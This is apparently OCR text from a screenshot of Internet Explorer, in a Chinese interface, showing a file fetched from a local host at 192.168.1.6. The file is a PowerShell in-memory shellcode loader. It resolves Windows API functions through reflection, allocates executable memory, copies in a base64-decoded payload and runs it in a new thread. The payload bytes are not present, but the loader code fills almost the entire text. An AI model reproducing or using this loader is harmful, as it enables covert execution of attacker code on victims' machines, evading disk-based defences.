 clipboard.png - JPEGView
http://192.168.1.6/x.ps2 - Windows Internet Explorer
http://192.168.1.6/x.ps2
Bing
收藏夹
建议网站
网页快讯库
http://192.168.1.6/x.ps2
页面(P)
安全(S)
工具(O)
function lf_ { Param ($gqjBn, $z8Ux) $yUD95 = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And
$_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods') return $yUD95.GetMethod('GetProcAddress',
[Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object
System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($yUD95.GetMethod('GetModuleHandle')).Invoke($null, @($gqjBn)))), $z8Ux)) }
function cX { Param ( [Parameter(Position = 0, Mandatory = $True)] [Type[]] $c5FJ, [Parameter(Position = 1)] [Type] $myk = [Void] ) $c4 =
[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class,
Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate]) $c4.DefineConstructor('RTSpecialName, HideBySig, Public',
[System.Reflection.CallingConventions]::Standard, $c5FJ).SetImplementationFlags('Runtime, Managed') $c4.DefineMethod('Invoke', 'Public,
HideBySig, NewSlot, Virtual', $myk, $c5FJ).SetImplementationFlags('Runtime, Managed') return $c4.CreateType() } [Byte[]]$xDc =
[System.Convert]::FromBase64String
$hFMM = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((lf_ kernel32.dll VirtualAlloc), (cX @([IntPtr], [UInt32],
[UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, $xDc.Length,0x3000, 0x40) [System.Runtime.InteropServices.Marshal]::Copy($xDc, 0,
$hFMM, $xDc.length) $dFOF8 = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((lf_ kernel32.dll CreateThread), (cX @
([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,$hFMM,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((lf_ kernel32.dll WaitForSingleObject), (cX @([IntPtr],
[Int32]))).Invoke($dFOF8,0xffffffff) | Out-Null
安全鸭